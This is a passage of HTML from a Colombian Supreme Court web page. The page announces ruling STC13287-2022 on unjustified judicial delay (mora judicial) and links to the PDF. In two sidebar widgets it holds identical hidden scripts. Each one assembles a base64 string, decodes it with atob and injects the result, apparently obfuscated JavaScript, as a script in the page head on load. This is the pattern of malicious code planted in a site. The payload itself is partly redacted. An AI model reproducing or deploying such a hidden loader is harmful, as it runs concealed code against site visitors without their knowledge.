<li><span data-contrast="none">Vulneración del derecho</span> al debido proceso por mora judicial injustificada del Juzgado 4.° Civil del Circuito de Valledupar para resolver el memorial presentado por el ente territorial, dentro del término de 10 días previsto en la ley (STC13287-2022)</li>
<li><span data-contrast="none">Trascendencia de la corta mora judicial denunciada por el Departamento del Cesar, al tratarse de recursos públicos destinados a satisfacer las necesidades de la comunidad</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span>(STC13287-2022)</li>
</ul>
<p><strong><u><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/novejuri/tutela/STC13287-2022.pdf" target="_blank" rel="noopener noreferrer">[STC13287-2022]</a></u></strong></p>
<p><span id="more-54248"></span></p>
<hr />
[spiderpowa-pdf src=»https://cortesuprema.gov.co/corte/wp-content/uploads/novejuri/tutela/STC13287-2022.pdf»]
<hr />
<p><strong>Descargue el documento aquí: <u><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/novejuri/tutela/STC13287-2022.pdf" target="_blank" rel="noopener noreferrer">[STC13287-2022]</a></u></strong></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/11/25/mora-judicial-trascendencia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-25T16:28:17-05:00">25 noviembre, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/debido-proceso/" rel="tag">DEBIDO PROCESO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/mora-judicial/" rel="tag">Mora Judicial</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/tutela/" rel="tag">tutela</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-54248 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cortesuprema.gov.co/corte/index.php/2022/11/24/corte-recuerda-que-sus-precedentes-son-vinculantes-y-la-rebaja-de-pena-por-aceptar-cargos-depende-del-reintegro-de-lo-obtenido-ilicitamente/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Corte recuerda que sus precedentes son vinculantes y la rebaja de pena por aceptar cargos depende del reintegro de lo obtenido ilícitamente</span></a></div><div class="nav-next"><a href="https://cortesuprema.gov.co/corte/index.php/2022/11/28/corte-condena-a-exconjueces-que-con-tutela-irregular-beneficiaron-a-una-juez-en-un-proceso-disciplinario/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">Corte condena a exconjueces que, con tutela irregular, beneficiaron a una juez en un proceso disciplinario</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
	
			<div class="widget-area">
			<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
